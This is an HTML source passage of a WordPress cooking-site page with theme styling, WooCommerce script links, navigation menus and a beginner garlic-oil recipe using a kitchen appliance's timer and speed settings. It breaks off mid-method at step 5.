overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions-wrap { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions-wrap.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
/*# sourceURL=cooked-styling-inline-css */
</style>
<link rel='stylesheet' id='fontello-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://le-thermique.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i%7CTrykker%3A400%2C400i%2C700%2C700i%7CMarko+One%3A400%2C400i%2C700%2C700i%7CSacramento%3A400%2C400i%2C700%2C700i%7CSarala%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/fluidbox/fluidbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/jquery.magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://le-thermique.com/wp-content/themes/lahanna/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-main-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-768-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/768.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-992-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/992.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-style-css' href='https://le-thermique.com/wp-content/themes/lahanna/style.css?ver=6.9' type='text/css' media='all' />
<style id='lahanna-style-inline-css' type='text/css'>
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Asap'; }

.widget-title { font-family: 'Open Sans'; }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Trykker'; }

h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Marko One'; }

.slider-box .entry-title { font-family: 'Sacramento'; }

body { font-family: 'Sarala'; }

.link-box .entry-title { font-family: 'Sacramento'; }

@media screen and (min-width: 992px) { .site-header .site-title { font-size: 64px; } }

@media screen and (max-width: 991px) { .site-header .site-title { font-size: 25px; } }

@media screen and (min-width: 992px) { .blog-regular .entry-title, .blog-stream.first-full .hentry:first-child .entry-title { font-size: 37px; } }

@media screen and (min-width: 992px) { .blog-small .entry-title { font-size: 27px; } }

@media screen and (min-width: 992px) { h1 { font-size: 44px; } }

@media screen and (min-width: 992px) { html { font-size: 15px; } }

@media screen and (max-width: 991px) { html { font-size: 11px; } }

@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 18px; } }

@media screen and (min-width: 992px) { .sidebar { font-size: 12px; } }

.widget-title { font-size: 13px; }

@media screen and (min-width: 992px) { .nav-menu ul ul { font-size: 13px; } }

.top-bar { font-size: 12px; }

.pw-icon-box h3 { font-size: 12px; }

.site-title { font-weight: 400; }

h1, .entry-title, .footer-subscribe h3 { font-weight: 700; }

h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 700; }

.widget-title { font-weight: 700; }

.link-box .entry-title { font-weight: 300; }

@media screen and (min-width: 992px) { .nav-menu > ul { letter-spacing: 0px; } }

@media screen and (min-width: 992px) { .link-box .entry-title { letter-spacing: 1px; } }

h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }

@media screen and (min-width: 992px) { html { line-height: 1.9; } }

.featured-area { padding-top: 3px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-top-left-radius: 6px; border-top-right-radius: 6px; }

.is-menu-bar .menu-wrap, .is-menu-bar .menu-wrap:after { border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; }

@media screen and (min-width: 992px) { .site-title img { max-height: 198px; } }

@media screen and (max-width: 991px) { .site-title img { max-height: 208px; } }

@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 50px; } }

@media screen and (min-width: 992px) { .site-branding-wrap { padding: 0px 0; } }

@media screen and (max-width: 991px) { .site-branding-wrap { padding: 30px 0; } }

@media screen and (min-width: 992px) { .site { margin-top: 0px; margin-bottom: 0px; } }

.layout-fixed, .blog-list, .blog-regular, .is-content-boxed .single .site-content, .is-content-boxed .page .site-content { max-width: 2000px; }

.site-header .header-wrap { background-color: #f6efe5; }

html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #f6efe5; }

.header-wrap:before { opacity: 0; }

.site-header .menu-wrap { background-color: #f6efe5; }

html.is-menu-bottom .site-header .header-bg-shape { color: #f6efe5; }

body { background: #f6efe5; }

.site .footer-subscribe { background: #f6efe5; }

.is-cat-link-regular .cat-links a, .is-cat-link-borders .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-borders-light .cat-links a { color: #f2ede5; }

.is-cat-link-borders .cat-links a, .is-cat-link-borders-light .cat-links a, .is-cat-link-border-bottom .cat-links a, .is-cat-link-ribbon .cat-links a:before, .is-cat-link-ribbon .cat-links a:after, .is-cat-link-ribbon-left .cat-links a:before, .is-cat-link-ribbon-right .cat-links a:after, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a:after, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a:before, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a:after { border-color: #f2ede5; }

.is-cat-link-solid .cat-links a, .is-cat-link-solid-light .cat-links a, .is-cat-link-ribbon .cat-links a, .is-cat-link-ribbon-left .cat-links a, .is-cat-link-ribbon-right .cat-links a, .is-cat-link-ribbon.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-left.is-cat-link-ribbon-dark .cat-links a, .is-cat-link-ribbon-right.is-cat-link-ribbon-dark .cat-links a { background: #f2ede5; }

.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #f2ede5; }

.main-slider-post.is-cat-link-regular .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a, .main-slider-post.is-cat-link-dots-bottom .cat-links a:before { color: #ffffff; }

.main-slider-post.is-cat-link-borders .cat-links a, .main-slider-post.is-cat-link-borders-light .cat-links a, .main-slider-post.is-cat-link-border-bottom .cat-links a, .main-slider-post.is-cat-link-line-before .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:before, .main-slider-post.is-cat-link-ribbon .cat-links a:after, .main-slider-post.is-cat-link-ribbon-left .cat-links a:before, .main-slider-post.is-cat-link-ribbon-right .cat-links a:after { border-color: #ffffff; }

.main-slider-post.is-cat-link-solid .cat-links a, .main-slider-post.is-cat-link-solid-light .cat-links a, .main-slider-post.is-cat-link-ribbon .cat-links a, .main-slider-post.is-cat-link-ribbon-left .cat-links a, .main-slider-post.is-cat-link-ribbon-right .cat-links a { background: #ffffff; }

.main-slider-post.is-cat-link-underline .cat-links a { box-shadow: inset 0 -7px 0 #ffffff; }

.top-bar, .top-bar select option { background-color: #171717; }

.header-wrap:after { color: #222222; }

.is-menu-bar .menu-wrap:after { color: #222222; }
/*# sourceURL=lahanna-style-inline-css */
</style>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://le-thermique.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://le-thermique.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://le-thermique.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://le-thermique.com/wp-json/wp/v2/posts/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://le-thermique.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://le-thermique.com/?p=609' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-609">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style type="text/css" id="wp-custom-css">
			.wp-embedded-content {
	height: 2350px;
}

.search-results .blog-stream .post {
	display: none;
}

@media screen and (min-width: 992px) {
.block.w-50 {
    width: 33%!important;
}
}

.login #nav {
    font-size: 16px!important;
    padding: 0 24px;
}

.cbxlbjs-item-widget[data-privacy="1"]:after, .cbxlbjs-item[data-privacy="1"]:after {
	display: none;
}

.cbxwpbookmark-list-generic {
	list-style: none;
  margin-left: 0px!important;
}

.cbxwpbookmark-list-generic {
	display: flex;
}

.cbxwpbookmark-mostlist li {
	padding: 10px!important;
}

.cbxwpbookmark-title-most {
	display: none;
}

@media screen and (max-width: 500px) {
.wp-block-search__inside-wrapper {
	  width: 100%!important;
}
.cbxwpbookmark-list-generic {
	display: ruby;
}
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-609 single-format-standard wp-custom-logo wp-theme-lahanna theme-lahanna woocommerce-no-js">
    <div id="page" class="hfeed site">
							<div class="top-bar">
						<div class="top-bar-wrap">
							<div class="top-bar-left">
															</div> <!-- .top-bar-left -->
							<div class="top-bar-right">
								
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="logged-out wp-block-loginout"><a rel="nofollow" href="https://le-thermique.com/wp-login.php?redirect_to=https%3A%2F%2Fle-thermique.com%2Fgarlic-oil%2F">Log in</a></div></div></div>
							</div> <!-- .top-bar-right -->
						</div> <!-- .top-bar-wrap -->
					</div> <!-- .top-bar -->
						
        <header id="masthead" class="site-header" role="banner">
						<div class="header-wrap" data-parallax-video="">
				<div class="header-wrap-inner">
					<div class="site-branding">
						<div class="site-branding-wrap">
							<div class="site-branding-left">
															</div> <!-- .site-branding-left -->
							
							<div class="site-branding-center">
																			<h1 class="site-title">
												<a href="https://le-thermique.com/" rel="home">
													<span class="screen-reader-text">Le-Thermique</span>
													
																													<img alt="Le-Thermique" src="https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png">
																												
																									</a>
											</h1> <!-- .site-title -->
																		
								<p class="site-description">
																	</p> <!-- .site-description -->
							</div> <!-- .site-branding-center -->
							
							<div class="site-branding-right">
															</div> <!-- .site-branding-right -->
						</div> <!-- .site-branding-wrap -->
					</div> <!-- .site-branding -->
					
					<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
						<div class="menu-wrap">
							<div class="layout-medium">
								<a class="menu-toggle">
									<span class="lines"></span>
								</a> <!-- .menu-toggle -->
								
												<a class="shopping-cart" href="https://le-thermique.com" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
											
								<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-273"><a href="https://le-thermique.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://le-thermique.com/about-me/">About Us</a></li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2908"><a href="https://le-thermique.com/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4705"><a href="https://le-thermique.com/category/baby-toddler-kids/">Baby Toddler Kids</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2905"><a href="https://le-thermique.com/category/basic/">Basic</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2931"><a href="https://le-thermique.com/category/beverages/">Beverages</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://le-thermique.com/category/breads/">Breads</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2935"><a href="https://le-thermique.com/category/cakes/">Cakes</a></li>
	<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://le-thermique.com/category/desserts/">Desserts</a></li>
	<li id="menu-item-2937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2937"><a href="https://le-thermique.com/category/ice-creams/">Ice-Creams</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2941"><a href="https://le-thermique.com/category/main-dishes/">Main Dishes</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2945"><a href="https://le-thermique.com/category/non-halal/">Non Halal</a></li>
	<li id="menu-item-2944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2944"><a href="https://le-thermique.com/category/noodles/">Noodles</a></li>
	<li id="menu-item-2933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2933"><a href="https://le-thermique.com/category/sauces-dips-pastes/">Sauces,Dips,Pastes</a></li>
	<li id="menu-item-2939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2939"><a href="https://le-thermique.com/category/side-dishes/">Side Dishes</a></li>
	<li id="menu-item-2932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2932"><a href="https://le-thermique.com/category/soups/">Soups</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2942"><a href="https://le-thermique.com/category/vegetable-dishes/">Vegetable Dishes</a></li>
</ul>
</li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3446"><a href="https://le-thermique.com/guidetips/">Guide &#038; Tips</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5171"><a href="https://le-thermique.com/category/how-to/">How-to</a></li>
	<li id="menu-item-25029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25029"><a href="https://le-thermique.com/user-manual-addendum/">User Manual</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://le-thermique.com/category/cooking-guide/">Cooking Guide</a></li>
	<li id="menu-item-2947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://le-thermique.com/category/care-cleaning/">Care &amp; Cleaning</a></li>
</ul>
</li>
</ul></div>								
																			<a class="search-toggle toggle-link"></a>
											
											<div class="search-container">
												<div class="search-box" role="search">
													<form class="search-form" method="get" action="https://le-thermique.com/">
														<label>
															<span>
																Search for															</span>
															<input type="search" id="search-field" name="s" placeholder="type and hit enter">
														</label>
														<input type="submit" class="search-submit" value="Search">
													</form> <!-- .search-form -->
												</div> <!-- .search-box -->
											</div> <!-- .search-container -->
																		
															</div> <!-- .layout-medium -->
						</div> <!-- .menu-wrap -->
					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->













<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
				<article id="post-609" class="post-609 post type-post status-publish format-standard has-post-thumbnail hentry category-basic tag-basic tag-garlic tag-oil is-cat-link-solid-light is-cat-link-rounded">
					<div class="hentry-wrap">
									<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
							<header class="entry-header" >
									<div class="entry-meta above-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://le-thermique.com/category/basic/" rel="category tag">Basic</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://le-thermique.com/garlic-oil/" rel="bookmark">
					<time class="entry-date published" datetime="2021-08-04T10:43:04+00:00">
						August 4, 2021					</time>
					<time class="updated" datetime="2025-11-05T05:47:00+00:00">
						November 5, 2025					</time>
				</a>
			</span> <!-- .posted-on -->
							</div> <!-- .entry-meta .above-title -->
				<h1 class="entry-title">Garlic Oil</h1>					<div class="entry-meta below-title">
									<span class="entry-share">
				<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
				
				<span class="entry-share-wrap">
					<span class="entry-share-inner-wrap">
						<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://le-thermique.com/garlic-oil/&#038;t=Garlic%20Oil" title="Share this post on Facebook">Facebook</a>
						
						<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Garlic%20Oil&#039;%20on%20https://le-thermique.com/garlic-oil/" title="Tweet this post to your followers">Twitter</a>
						
						<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://le-thermique.com/garlic-oil/&#038;media=https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png&#038;description=Garlic%20Oil" title="Pin it">Pinterest</a>
						
						<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Garlic%20Oil%20-%20https://le-thermique.com/garlic-oil/" title="Email this post to a friend">Email</a>
					</span> <!-- .entry-share-inner-wrap -->
				</span> <!-- .entry-share-wrap -->
			</span> <!-- .entry-share -->
							</div> <!-- .entry-meta .below-title -->
							</header> <!-- .entry-header -->
							<div class="featured-image">
						<img width="455" height="366" src="https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png" class="attachment-lahanna_image_size_1 size-lahanna_image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png 455w, https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil-300x241.png 300w" sizes="(max-width: 455px) 100vw, 455px" />					</div> <!-- .featured-image -->
							</div> <!-- .post-header -->
								<div class="entry-content">
							<p><div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-author"><span class="cooked-author-avatar"></span><strong class="cooked-meta-title">Author</strong><a href="https://le-thermique.com/recipes/recipe-author/le-thermique/">Le-Thermique</a></span><span class="cooked-taxonomy cooked-category"><strong class="cooked-meta-title">Category</strong><a href="https://le-thermique.com/recipes/recipe-category/basic" rel="tag">Basic</a></span><span class="cooked-difficulty-level"><strong class="cooked-meta-title">Difficulty</strong><span class="cooked-difficulty-level-1">Beginner</span></span></section><section class="cooked-right"><span class="cooked-print"><a aria-label="Print" target="_blank" rel="nofollow" href="https://le-thermique.com/recipes/garlic-oil/?print=1" class="cooked-print-icon"><i class="cooked-icon cooked-icon-print"></i></a></span><span aria-label="Fullscreen" role="button" class="cooked-fsm-button" data-recipe-id="507"><i class="cooked-icon cooked-icon-fullscreen"></i></span></section></div></p>
<p></p>
<p><div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-servings"><span class="cooked-servings-icon"><i class="cooked-icon cooked-icon-recipe-icon"></i></span><strong class="cooked-meta-title">Yields</strong><a aria-label="1 Serving" href="#">1 Serving</a><label for="cooked-servings-changer" class="screen-reader-text">Servings</label><select id="cooked-servings-changer" name="servings" class="cooked-servings-changer"><option value="0.25">Quarter (0.25 Servings)</option><option value="0.5">Half (0.5 Servings)</option><option value="1" selected>Default (1 Serving)</option><option value="2">Double (2 Servings)</option><option value="3">Triple (3 Servings)</option></select></span></section><section class="cooked-right"><span class="cooked-cook-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Cook Time</strong>20 mins</span><span class="cooked-total-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Total Time</strong>20 mins</span></section></div></p>
<p><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">INGREDIENTS</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="100">100</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">garlics, thinly slice</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="120">120</span> <span class="cooked-ing-measurement">g</span> <span class="cooked-ing-name">vegetable oil</span></div></div></p>
<p><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">COOKING METHODS:</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p>- Loosen the bulb, and separate the cloves. Then trim the tips.</p>
</div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 2"><span class="cooked-direction-number">2</span><div class="cooked-dir-content"><p>- Place the garlics in the mixing jar. Start beat.<br />
Settings: Timer:<span class="cooked-timer"><a aria-label="10 Seconds" data-timer-id="3375972923913278cae8a2716eb61010_3" data-seconds="10" data-desc="10 Seconds"><i class="cooked-icon cooked-icon-clock"></i> 10 Seconds</a></span> / Speed: 4</p>
</div></div><div id="cooked-single-direction-step-3" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 3"><span class="cooked-direction-number">3</span><div class="cooked-dir-content"><p>- Transfer the garlics to a bowl.<br />
- Using chopstick or tongs to pick up the skins.<br />
- Change the blunt blade to mixing blade.</p>
</div></div><div id="cooked-single-direction-step-4" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 4"><span class="cooked-direction-number">4</span><div class="cooked-dir-content"><p>- Slice the garlics.</p>
</div></div><div id="cooked-single-direction-step-5" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 5"><span class="cooked-direction-number">5</span><div class="cooked-dir-content"><p>- Add the oil and start sautes.<br />
